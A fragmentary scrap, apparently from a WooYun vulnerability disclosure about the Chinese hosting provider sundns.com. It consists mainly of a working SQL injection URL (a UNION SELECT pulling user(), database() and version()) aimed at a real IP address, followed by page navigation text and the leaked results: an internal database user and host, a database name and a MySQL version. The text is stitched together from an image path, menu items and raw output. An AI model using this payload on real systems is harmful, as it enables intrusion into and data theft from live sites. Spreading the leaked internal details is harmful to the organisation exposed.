 61.151.239.168/store/show.php?id=110%20and%201=2%20union%20select%201,user(),3,4,5,database(),version(),8,9,10,11,12,13,14,15,16,17--
阳光互联
sundns.com
400-720-0020
首页
阳光云
行业云
网站服务
办公协同
客服支持
首页 > 常见问题
prima_adm@10.5.5.248
ibs_info
5.1.73-log
www.wooyun.org